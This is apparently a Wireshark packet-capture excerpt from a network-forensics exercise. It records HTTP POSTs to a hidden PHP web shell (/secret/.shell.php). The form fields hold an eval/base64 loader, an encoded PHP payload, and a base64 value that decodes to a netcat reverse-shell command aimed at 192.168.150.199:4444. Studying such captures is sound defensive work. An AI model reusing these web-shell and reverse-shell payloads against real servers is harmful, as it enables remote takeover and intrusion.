 52252 1533.235169 192.168.150.38 152.195.38.76 HTTP 294 GET /MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZ
52255 1533.365697 152.195.38.76 192.168.150.38 OCSP 791 Response
52406 1544.434770 192.168.150.38 192.168.150.42 HTTP 4775 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
52495 1590.755886 192.168.150.42 192.168.150.38 HTTP 412 HTTP/1.1 200 OK (text/html)
52592 1639.985060 192.168.150.38 192.168.150.42 HTTP 4793 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['gea2dfe93573c4']));"
Key: cmd
Value: @eval(@base64_decode($_POST['gea2dfe93573c4']));
Form item: "fc745b55a723ae" = "4s"
Key: fc745b55a723ae
Value: 4s
[…]Form item: "gea2dfe93573c4" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVuX2Jhc2VkaXIiKTtpZigkb3BkaXIpIHskb2N3ZD1kaXJuYW
Key: gea2dfe93573c4
Value […]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVuX2Jhc2VkaXIiKTtpZigkb3BkaXIpIHskb2N3ZD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1J
Form item: "s59b550e33ea1f" = "KAY2QgIi8iO25jIC1lIC9iaW4vYmFzaCAxOTIuMTY4LjE1MC4xOTkgNDQ0NDtlY2hvIDBjYTA3NjVlO3B3ZDtlY2hvIDM2YTcxNA=="
Key: s59b550e33ea1f
Value: KAY2QgIi8iO25jIC1lIC9iaW4vYmFzaCAxOTIuMTY4LjE1MC4xOTkgNDQ0NDtlY2hvIDBjYTA3NjVlO3B3ZDtlY2hvIDM2YTcxNA==
Form item: "s8e70313b6fdd9" = "LYL2Jpbi9zaA=="